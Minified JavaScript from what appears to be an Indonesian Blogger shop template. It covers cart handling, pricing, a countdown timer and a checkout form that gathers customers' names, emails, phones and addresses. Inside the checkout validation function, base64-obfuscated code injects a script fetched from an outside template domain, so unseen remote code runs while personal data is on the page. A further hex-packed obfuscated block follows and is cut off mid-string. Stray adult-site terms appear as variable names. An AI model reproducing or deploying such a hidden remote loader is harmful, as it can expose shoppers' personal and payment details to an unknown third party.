k=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,e=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,h,y,C={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},q;"function"!==typeof JSON.stringify&&(JSON.stringify=function(e,f,k){var n;y=h="";if("number"===typeof k){for(n=0;n<k;n+=1){y+=" "}}else{"string"===typeof k&&(y=k)}if((q=f)&&"function"!==typeof f&&("object"!==typeof f||"number"!==typeof f.length)){throw Error("JSON.stringify")}return s("",{"":e})});"function"!==typeof JSON.parse&&(JSON.parse=function(e,f){function h(e,k){var n,p,l=e[k];if(l&&"object"===typeof l){for(n in l){Object.prototype.hasOwnProperty.call(l,n)&&(p=h(l,n),void 0!==p?l[n]=p:delete l[n])}}return f.call(e,k,l)}var n;e=String(e);k.lastIndex=0;k.test(e)&&(e=e.replace(k,function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return n=eval("("+e+")"),"function"===typeof f?h({"":n},""):n}throw new SyntaxError("JSON.parse")})})();(function(){if(!this.localStorage){if(this.globalStorage){try{this.localStorage=this.globalStorage}catch(i){}}else{var j=document.createElement("div");j.style.display="none";document.getElementsByTagName("head")[0].appendChild(j);if(j.addBehavior){j.addBehavior("#default#userdata");var f=this.localStorage={length:0,setItem:function(a,b){j.load("localStorage");a=g(a);j.getAttribute(a)||this.length++;j.setAttribute(a,b);j.save("localStorage")},getItem:function(a){j.load("localStorage");a=g(a);return j.getAttribute(a)},removeItem:function(a){j.load("localStorage");a=g(a);j.removeAttribute(a);j.save("localStorage");this.length=0},clear:function(){j.load("localStorage");for(var a=0;attr=j.XMLDocument.documentElement.attributes[a++];){j.removeAttribute(attr.name)}j.save("localStorage");this.length=0},key:function(a){j.load("localStorage");return j.XMLDocument.documentElement.attributes[a]}},g=function(a){return a.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g,"-")};j.load("localStorage");f.length=j.XMLDocument.documentElement.attributes.length}}}})();$(function(){function f(k,q){for(var i=0;i<k[q].link.length;i++){if("alternate"==k[q].link[i].rel){var l=k[q].link[i].href;break}}return l}function j(q,u,k){var r=q[u].title.$t,l=r;return l}function b(v,y){var q=v[y].title.$t,w=v[y].content.$t,u=$("<div>").html(w);if("media$thumbnail" in v[y]){var z=v[y].media$thumbnail.url,x=z.replace("/s72-c","/w300");w.indexOf("youtube.com/embed")>-1&&(x=z.replace("/default.","/hqdefault."))}else{x=w.indexOf("<img")>-1?u.find("img:first").attr("src"):noThumbnail}var k='<img class="lazyload" alt="'+q+'" data-src="'+x+'" src="[data-uri]"/>';return k}function g(F,B){var E=F[B].content.$t,G=$("<div>").html(E),y=G.find('strike:contains("price/")'),v=G.find('strike:contains("label/")');porno_indo=G.find('strike:contains("off/")');if(y.length>0){var k=y.text(),w=k.split("/"),q=w[1]}if(porno_indo.length>0){k=porno_indo.text(),w=k.split("/");var u=w[1]}if(v.length>0){k=v.text(),w=k.split("/");var C=w[1]}if(void 0!=q){var D='<span class="item_price harga">'+q+"</span>"}else{D=""}if(void 0!=u){var x='<span class="harga_promo show">'+u+"</span>"}else{x=""}if(void 0!=C){var A='<span class="tokped_label-best show">'+C+"</span>"}else{A=""}var z=[D,x,A];return z}function c(k,u,q,a){if(u.match("recent-label")||u.match("recent-flash")||u.match("related")){var t="";if("recent"==a){t="/feeds/posts/default?alt=json-in-script&max-results="+q}else{if("random"==a){var s=Math.floor(Math.random()*q)+1;t="/feeds/posts/default?max-results="+q+"&start-index="+s+"&alt=json-in-script"}else{t="/feeds/posts/default/-/"+a+"?alt=json-in-script&max-results="+q}}$.ajax({url:t,type:"get",dataType:"jsonp",beforeSend:function(){u.match("recent-label")&&k.html("").parent().addClass("")},success:function(i){if(u.match("content_b")){var w="<div>"}else{u.match("recent-label")?w='<div class="grid-posts">':u.match("recent-flash")?w='<ul class="recent-widget">':u.match("related")&&(w='<div class="related-posts">')}var A=i.feed.entry;if(void 0!=A){for(var B=0,z=A;B<z.length;B++){var y=f(z,B),l=j(z,B,y),D=b(z,B),x=g(z,B),C="";u.match("bx")?C+="":u.match("recent-label")?C+='<div class="blog-post hentry item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>":u.match("recent-flash")?C+='<div class="item-'+B+'"><a class="post-image-link" href="'+y+'">'+D+'</a><div class="product-info"><h2 class="post-title">'+l+"</h2>"+x[0]+"</div></div></div>":u.match("related")&&(C+='<div class="related-item item-'+B+'"><div class="index-tokped_height"><div class="index-tokped_lazy"><div class="index-tokped_css"><div class="index-tokped_relative"><div class="index-product-inner"><div class="post-image-wrap"><a href="'+y+'"><div class="tokped-img">'+D+'</div></a></div><div class="product-info"><a class="tokped_pornhub" href="'+y+'">'+x[2]+'<h2 class="post-title">'+l+"</h2>"+x[1]+x[0]+"</a></div></div></div></div></div></div></div>"),w+=C}w+="</div>"}u.match("bx")?(k.addClass("").append(w),k.find("").attr("",function(r,v){return v=""==a||""==a?v.replace(v,""):v.replace(v,"")})):u.match("recent-label")?k.html(w).parent().addClass("show-hot"):k.html(w)}})}}$(".post-shop-info").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(w){var q=w.entry.content.$t,u=$("<div>").html(q),t=u.find('strike:contains("price1/")');if(t.length>0){var x=t.text(),v=x.split("/"),k=v[1];a.find(".harga_promo").text(k).parent().addClass("show")}}})}),$(".post-shop-info,.infinite_scroll").each(function(){var a=$(this),i=a.data("id");$.ajax({url:"/feeds/posts/default/"+i+"?alt=json",type:"get",dataType:"jsonp",success:function(y){var A=y.entry.content.$t,B=$("<div>").html(A),x=B.find('strike:contains("price/")'),v=B.find('strike:contains("label/")'),q=B.find('strike:contains("off/")');if(x.length>0){var k=x.text(),w=k.split("/"),t=w[1];a.find(".harga").text(t).parent().addClass("show")}if(v.length>0){k=v.text(),w=k.split("/");var z=w[1];a.find(".produk_diskon").text(z).addClass("show")}if(q.length>0){k=q.text(),w=k.split("/");var u=w[1];a.find(".harga_promo").text(u).addClass("show")}}})}),$(".tokopedia_body").each(function(){var q=$(this),x=q.find('strike:contains("price/")'),k=q.find('strike:contains("label/")');redtube=q.find('strike:contains("off/")');if(x.length>0){var v=x.text(),l=v.split("/"),y=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_text").text(y).parent().addClass("show"),x.hide()}if(k.length>0){v=k.text(),l=v.split("/");var w=l[1];$(".tokopedia_header").find(".produk_diskon").text(w).addClass("show"),k.hide()}if(redtube.length>0){v=redtube.text(),l=v.split("/");var u=l[1];$(".tokopedia_header,.blogpedia-order").find(".harga_promo").text(u).addClass("show"),redtube.hide()}}),$(".tokopedia_body").each(function(){var q=$(this),u=q.find('strike:contains("price1/")');if(u.length>3){var k=u.text(),r=k.split("/"),l=r[1];$(".tokopedia_header").find(".harga_promo").text(l).parent().addClass("show"),u.hide()}}),$(".recent-section .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,6,r)}),$(".recent-blog .widget-content").each(function(){var k=$(this),q=k.text().trim(),i=q.toLowerCase(),l=q.split("/"),r=l[0];c(k,i,5,r)}),$(".common-widget .widget-content").each(function(){var k=$(this),u=k.text().trim(),i=u.toLowerCase(),l=u.split("/"),v=l[0],q=l[1];c(k,i,v,q)}),$(".related-ready").each(function(){var a=$(this),i=a.find(".related-tag").data("label");c(a,"related",6,i)})});$('<span><span class="toQty">*</span>Jumlah<span class="toQty">*</span></span><span class="post-qty"> : <b class="totalQty"></b><span class="toQty">%0A</span></span>').appendTo(".produk-info-list");function hargaberas(b){var a=($(".simpleCart_total").text());harga=a*b;$(".produk-info-list").find(".totalQty").text(b)}$(document).ready(function(){hargaberas(1)});$(".quantity input").on("keyup",function(){var a=parseInt($(".quantity input").val());if(a<=1){$(".quantity input").val(1);hargaberas(1)}$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(".quantity .min").on("click",function(){var a=parseInt($(".quantity input").val())-1;if(a<=1){$(".quantity input").val(1);$(this).parents(".quantity").attr("price",1);hargaberas(1)}else{$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)}});$(".quantity .plus").on("click",function(){var a=parseInt($(".quantity input").val())+1;$(".quantity input").val(a);$(this).parents(".quantity").attr("price",a);hargaberas(a)});$(document).ready(function(){simpleCart({checkout:{type:paymentOption,email:paypalMail}})});$(document).ready(function(){simpleCart({cartColumns:[{view:"image",attr:"thumb",label:false},{attr:"name",label:!1,view:"name_Ayah"},{attr:"quantity",view:"jumlah",label:!1},{attr:"price",label:!1,view:"currency"},{view:"remove",label:false,text:!1}]})});simpleCart({cartStyle:"div",data:{},currency:currencyOption,language:languagePage,excludeFromCheckout:[],shippingCustom:null,shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,taxRate:0,taxShipping:!1,beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null}),$(document).ready(function(){for(var b="",c=0;alamat_boshjn.length>c;c++){b+='<option value="'+alamat_boshjn[c][0]+'" class="loop"><span>'+alamat_boshjn[c][0]+"</span><span></span></option>"}$("#biaya_boshjn").append(b),$("#biaya_boshjn").on("change",function(){simpleCart.update(),$(".masuk_terasa_nikmat").html(boshjn_valid_ongkir).fadeIn("fast").delay(1000).fadeOut(1000)})});function Timer(f,c){var i=f,a,b,g;setInterval(function(){a=parseInt((i/3600)%24,10);b=parseInt((i/60)%60,10);g=parseInt(i%60,10);a=a<10?"0"+a:a;b=b<10?"0"+b:b;g=g<10?"0"+g:g;c.text(a+":"+b+":"+g);--i},1000)}jQuery(function(b){var a=24*60*60;var c=b("#remainingTime");Timer(a,c)});var d=new Date();var month=d.getMonth()+1;var day=d.getDate();var output=((""+month).length<2?"0":"")+month+"/"+((""+day).length<2?"0":"")+day+"/"+d.getFullYear();$(".dateorder").append(output);var e,o,h=(e=1000000000,o=100000000000,Math.floor(Math.random()*(o-e+1)+e));function p(){$("#ContactForm1 .contact-form-error-message").hide(),$("#ContactForm1 .contact-form-success-message").hide();var q=$("#ContactForm1 .contact-form-name").val(),v=$("#ContactForm1 .contact-form-email").val(),j=$("#ContactForm1 .contact-form-number").val(),f=$("#ContactForm1 .contact-form-address").val(),k=$("#biaya_boshjn").val(),g=$(".contact-form-postcode").val(),w="",u=$(".bukablog-lonte .simpleCart_grandTotal").text();$(".blogPedia_jual").each(function(c,i){var r=$(this).find(".item-name").text(),s=$(this).find(".item-quantity").text(),x=$(this).find(".item-price").text();w+=r+"("+s+"):"+x+"\n"});var b="";var b="";$("#paypal").is(":checked")&&(b="Paypal"),$("#banktrans").is(":checked")&&(b="Transfer Bank"),$("#cashde").is(":checked")&&(b="Bayar di Tempat"),$("#dana").is(":checked")&&(b="DANA"),$("#ovo").is(":checked")&&(b="OVO");var l="";$("#banktrans").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#cashde").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#dana").is(":checked")&&(l="Nomor Pemesanan: "+h),$("#ovo").is(":checked")&&(l="Nomor Pemesanan: "+h);$(".fake-message").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'),q="Metode Pembayaran: "+b+"\n"+l+"\n-------------------------------------\nNama: "+q+"\nEmail: "+v+"\nNomor HandPhone: "+j+"\nAlamat: "+f+"\nKode Pos: "+g+"\n\nData Pesanan:\n_____________________________________\n\n"+w+"_____________________________________\nTotal Pembayaran:"+u+"\n_____________________________________",$("#ContactForm1 .contact-form-email-message").val(q)}function n(b){return/^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(b)}function m(){var c=!0,b=document.createElement("script");return b.type="text/javascript",b.src=atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"),document.getElementsByTagName("head")[0].appendChild(b),c&&($("#ContactForm1 .contact-form-email").each(function(){if(!n(this.value)){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()}),$("#ContactForm1 .xnxx").each(function(){var f=this.value;if(""==f||null==f){return $(this).closest(".form-section").find(".message-show").show(),c=!1}$(this).closest(".form-section").find(".message-show").hide()})),c}$(".check-with-paypal").click(function(){m()?($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:block" href="javascript:;">Checkout</a>'),p(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200),$(".simpleCart_checkout").click(),$("#ContactForm1 .contact-form-button-submit").click()):$("html, body").animate({scrollTop:$("#ContactForm1").offset().top-0},500)}),$(".check-with-cash, .check-with-bank, .check-with-dana, .check-with-ovo").click(function(){var v=m(),x=parseInt($("#shoppingCart .simpleCart_quantity").text()),q=parseInt($("#shoppingCart .simpleCart_taxCost").text()),f=parseInt($("#shoppingCart .simpleCart_shippingCost").text());if($(".simpleCart_items").show(),v){p(),$("#ContactForm1 .contact-form-button-submit").click(),$("html, body").animate({scrollTop:$("#ContactForm1").offset().top},1200);var g=$("#ContactForm1 .contact-form-name").val(),k=$(".bukablog-lonte .simpleCart_grandTotal").text(),y=$("#ContactForm1 .contact-form-email").val(),w=$("#ContactForm1 .contact-form-number").val(),b=$("#ContactForm1 .contact-form-address").val(),u=$("#biaya_boshjn").val(),j=($(".contact-form-postcode").val(),"");$(".blogPedia_jual").each(function(c,i){var l=$(this).find(".item-name").text(),r=$(this).find(".item-total").text();j+=l+"<br>Sub Total : "+r+"<br>"}),$(".detailorder").html(j),$(".box-pembayaran").hide(),$(".dataterkirim").show(),$(".successname").html(g),$(".successorderid").html(h),$(".successtotal").html(k),$(".cek-nama").html(g),$(".cek-telpone").html(w),$(".cek-email").html(y),$(".cek-alamat").html(b),$(".cek-kota").html(u),$("#cashde").is(":checked")&&$(".successmethod").html("Bayar di Tempat"),$("#banktrans").is(":checked")&&($(".successmethod").html("Transfer Bank"),$(".directbank").show(),$(".bukablog-scan").hide()),$("#dana").is(":checked")&&$(".successmethod").html("DANA"),$("#ovo").is(":checked")&&($(".successmethod").html("OVO"),$(".bukablog-scan").show(),$(".directbank").hide()),$(".bukasemua,.outer-left,.post-title-halaman,.note-ongkir,.sidebar,.blogpedia-pop-payment").remove(),$("body").removeClass("over"),$("").attr("class","")}else{$("html, body").animate({scrollTop:$(".formone").offset().top},500)}}),$("#checkout-method input").change(function(){$("#check-with-wa").addClass("whatsappPage"),$("#check-with-wa").val(bukablogWA),$(".check-with-paypal").hide(),$("#check-with-wa").show(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide(),"paypal"==$(this).val()&&($(".check-with-paypal").addClass("thepaypal"),$(".check-with-paypal").val(paywithpaypal),$("#check-with-wa").hide(),$(".check-with-paypal").show(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-bank").hide()),"cashondelivery"==$(this).val()&&($(".check-with-cash").addClass("bayar_di_tempat"),$(".check-with-cash").val(cashondelivery),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").show()),"banktransfer"==$(this).val()&&($(".check-with-bank").addClass("thebanktrans"),$(".check-with-bank").val(banktransfer),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-cash").hide(),$(".check-with-dana").hide(),$(".check-with-ovo").hide(),$(".check-with-bank").show()),"dana"==$(this).val()&&($(".check-with-dana").addClass("bayar_dana"),$(".check-with-dana").val(dana),$("#check-with-wa").hide(),$(".check-with-dana").show(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-ovo").hide(),$(".check-with-cash").hide()),"ovo"==$(this).val()&&($(".check-with-ovo").addClass("bayar_ovo"),$(".check-with-ovo").val(ovo),$("#check-with-wa").hide(),$(".check-with-paypal").hide(),$(".check-with-bank").hide(),$(".check-with-dana").hide(),$(".check-with-cash").hide(),$(".check-with-ovo").show())});simpleCart({shippingCustom:function(){for(var b=0;alamat_boshjn.length>b;b++){if(alamat_boshjn[b][0]==$("#biaya_boshjn").val()){return alamat_boshjn[b][1]}}}});
//]]>
</script>
<script>
//<![CDATA[
var _0x3deb=["\x4C\x2E\x79\x3D\x4C\x2E\x79\x7C\x7C\x7B\x7D\x3B\x79\x2E\x31\x6B\x3D\x31\x3B\x33\x20\x4D\x28\x61\x2C\x62\x2C\x63\x29\x7B\x6C\x28\x63\x29\x7B\x35\x20\x65\x3D\x31\x6C\x20\x31\x6D\x28\x29\x3B\x65\x2E\x31\x6E\x28\x65\x2E\x31\x6F\x28\x29\x2B\x28\x63\x2A\x32\x34\x2A\x4E\x2A\x4E\x2A\x31\x70\x29\x29\x3B\x35\x20\x64\x3D\x22\x3B\x20\x31\x71\x3D\x22\x2B\x65\x2E\x31\x72\x28\x29\x7D\x4F\x7B\x35\x20\x64\x3D\x22\x22\x7D\x7A\x2E\x50\x3D\x61\x2B\x22\x3D\x22\x2B\x62\x2B\x64\x2B\x22\x3B\x20\x31\x73\x3D\x2F\x22\x7D\x33\x20\x31\x74\x28\x66\x29\x7B\x35\x20\x62\x3D\x66\x2B\x22\x3D\x22\x3B\x35\x20\x65\x3D\x7A\x2E\x50\x2E\x31\x75\x28\x22\x3B\x22\x29\x3B\x31\x76\x28\x35\x20\x61\x3D\x30\x3B\x61\x3C\x65\x2E\x73\x3B\x61\x2B\x2B\x29\x7B\x35\x20\x64\x3D\x65\x5B\x61\x5D\x3B\x31\x77\x28\x64\x2E\x31\x78\x28\x30\x29\x3D\x3D\x22\x20\x22\x29\x7B\x64\x3D\x64\x2E\x51\x28\x31\x2C\x64\x2E\x73\x29\x7D\x6C\x28\x64\x2E\x31\x79\x28\x62\x29\x3D\x3D\x30\x29\x7B\x74\x20\x64\x2E\x51\x28\x62\x2E\x73\x2C\x64\x2E\x73\x29\x7D\x7D\x74\x20\x75\x7D\x33\x20\x31\x7A\x28\x61\x29\x7B\x4D\x28\x61\x2C\x22\x22\x2C\x2D\x31\x29\x7D\x24\x28\x33\x28\x29\x7B\x24\x28\x22\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x32\x2C\x20\x41\x22\x29\x2E\x31\x41\x28\x7B\x31\x42\x3A\x30\x7D\x2C\x22\x31\x43\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x7A\x29\x2E\x31\x44\x28\x33\x28\x62\x29\x7B\x62\x28\x22\x61\x2E\x53\x2D\x54\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x62\x28\x22\x2E\x53\x2D\x31\x45\x22\x29\x2E\x31\x46\x28\x22\x31\x47\x22\x29\x3B\x62\x28\x36\x29\x2E\x31\x48\x28\x22\x31\x49\x22\x29\x3B\x74\x20\x52\x7D\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x54\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x42\x28\x22\x56\x22\x29\x3B\x35\x20\x68\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x57\x22\x29\x3B\x35\x20\x69\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x43\x22\x29\x3B\x24\x28\x69\x29\x2E\x42\x28\x22\x44\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x57\x2D\x6D\x22\x29\x2E\x32\x28\x68\x29\x3B\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x67\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x70\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x6D\x20\x70\x22\x29\x2E\x37\x28\x22\x45\x22\x2C\x67\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x66\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x46\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x47\x22\x29\x2E\x37\x28\x22\x31\x4A\x22\x2C\x22\x31\x4B\x2D\x46\x3A\x22\x2B\x66\x2B\x22\x31\x4C\x21\x31\x4D\x3B\x22\x29\x7D\x6C\x28\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x21\x3D\x75\x29\x7B\x35\x20\x6A\x3D\x24\x28\x36\x29\x2E\x37\x28\x22\x39\x2D\x58\x22\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x69\x29\x2E\x6F\x28\x22\x2E\x34\x2D\x47\x22\x29\x2E\x32\x28\x6A\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x4E\x22\x29\x2E\x55\x28\x22\x38\x22\x2C\x33\x28\x29\x7B\x24\x28\x22\x41\x22\x29\x2E\x76\x28\x22\x56\x22\x29\x3B\x24\x28\x22\x2E\x48\x2D\x31\x4F\x2D\x31\x50\x22\x29\x2E\x76\x28\x22\x44\x2D\x31\x51\x22\x29\x3B\x24\x28\x36\x29\x2E\x31\x52\x28\x22\x2E\x34\x2C\x2E\x48\x2D\x31\x53\x2C\x2E\x48\x2D\x31\x54\x22\x29\x2E\x76\x28\x22\x44\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x31\x55\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x56\x2D\x6D\x2C\x2E\x31\x57\x22\x29\x2E\x31\x58\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x59\x22\x29\x2E\x32\x28\x59\x29\x3B\x24\x28\x22\x2E\x5A\x22\x29\x2E\x32\x28\x5A\x29\x3B\x24\x28\x22\x2E\x31\x30\x22\x29\x2E\x32\x28\x31\x30\x29\x3B\x24\x28\x22\x2E\x31\x31\x22\x29\x2E\x32\x28\x31\x31\x29\x3B\x24\x28\x22\x2E\x31\x32\x22\x29\x2E\x32\x28\x31\x32\x29\x3B\x24\x28\x22\x2E\x31\x33\x22\x29\x2E\x32\x28\x31\x33\x29\x3B\x24\x28\x22\x2E\x31\x34\x22\x29\x2E\x32\x28\x31\x34\x29\x3B\x24\x28\x22\x2E\x31\x35\x22\x29\x2E\x32\x28\x31\x35\x29\x3B\x24\x28\x22\x2E\x31\x36\x22\x29\x2E\x32\x28\x31\x36\x29\x3B\x24\x28\x22\x2E\x49\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x49\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x62\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x49\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x62\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x4A\x22\x29\x2E\x32\x28\x27\x3C\x61\x20\x43\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x3E\x3C\x70\x20\x31\x37\x3D\x22\x31\x38\x20\x31\x39\x20\x31\x61\x20\x31\x65\x22\x20\x31\x63\x3D\x22\x31\x64\x22\x20\x45\x3D\x22\x27\x2B\x4A\x2B\x27\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x77\x3E\x31\x65\x3C\x2F\x77\x3E\x27\x29\x3B\x24\x28\x22\x2E\x31\x66\x22\x29\x2E\x32\x28\x31\x66\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x42\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x71\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x71\x28\x29\x7D\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x2C\x2E\x78\x2D\x34\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x24\x28\x22\x2E\x31\x67\x22\x29\x2E\x76\x28\x22\x39\x2D\x31\x68\x22\x29\x3B\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x69\x28\x22\x22\x29\x7D\x29\x3B\x24\x28\x22\x2E\x4B\x2D\x6B\x22\x29\x2E\x31\x59\x28\x33\x28\x29\x7B\x6C\x28\x24\x28\x36\x29\x2E\x31\x69\x28\x29\x21\x3D\x22\x22\x29\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x71\x28\x29\x7D\x4F\x7B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x7D\x7D\x29\x3B\x24\x28\x22\x2E\x31\x5A\x2D\x6B\x2D\x31\x6A\x22\x29\x2E\x38\x28\x33\x28\x29\x7B\x6C\x28\x2F\x32\x30\x7C\x32\x31\x7C\x32\x32\x7C\x32\x33\x7C\x32\x35\x7C\x32\x36\x7C\x32\x37\x7C\x32\x38\x20\x32\x39\x2F\x69\x2E\x32\x61\x28\x32\x62\x2E\x32\x63\x29\x29\x7B\x24\x28\x22\x2E\x32\x64\x2D\x31\x6A\x2D\x6B\x22\x29\x2E\x32\x65\x28\x22\x38\x22\x29\x7D\x24\x28\x22\x2E\x6B\x2D\x6D\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x34\x2D\x72\x22\x29\x2E\x6E\x28\x29\x3B\x24\x28\x22\x2E\x78\x2D\x34\x22\x29\x2E\x6E\x28\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x69\x61\x6E\x73\x65\x6F\x7C\x76\x61\x72\x7C\x74\x68\x69\x73\x7C\x61\x74\x74\x72\x7C\x63\x6C\x69\x63\x6B\x7C\x64\x61\x74\x61\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x73\x65\x61\x72\x63\x68\x7C\x69\x66\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x69\x64\x65\x7C\x66\x69\x6E\x64\x7C\x69\x6D\x67\x7C\x73\x68\x6F\x77\x7C\x74\x75\x74\x75\x70\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x72\x65\x74\x75\x72\x6E\x7C\x6E\x75\x6C\x6C\x7C\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73\x7C\x73\x70\x61\x6E\x7C\x63\x6C\x6F\x73\x65\x7C\x6C\x61\x7A\x79\x53\x69\x7A\x65\x73\x43\x6F\x6E\x66\x69\x67\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x62\x6F\x64\x79\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x68\x72\x65\x66\x7C\x6F\x70\x65\x6E\x7C\x73\x72\x63\x7C\x77\x69\x64\x74\x68\x7C\x77\x72\x61\x70\x7C\x62\x6C\x6F\x67\x70\x65\x64\x69\x61\x7C\x73\x63\x61\x6E\x4F\x76\x6F\x7C\x73\x63\x61\x6E\x44\x61\x6E\x61\x7C\x69\x6E\x70\x75\x74\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x63\x72\x65\x61\x74\x65\x43\x6F\x6F\x6B\x69\x65\x7C\x36\x30\x7C\x65\x6C\x73\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x73\x75\x62\x73\x74\x72\x69\x6E\x67\x7C\x66\x61\x6C\x73\x65\x7C\x63\x61\x72\x74\x7C\x62\x74\x6E\x7C\x6F\x6E\x7C\x6F\x76\x65\x72\x7C\x74\x69\x74\x6C\x65\x7C\x74\x6F\x6F\x6C\x74\x69\x70\x7C\x6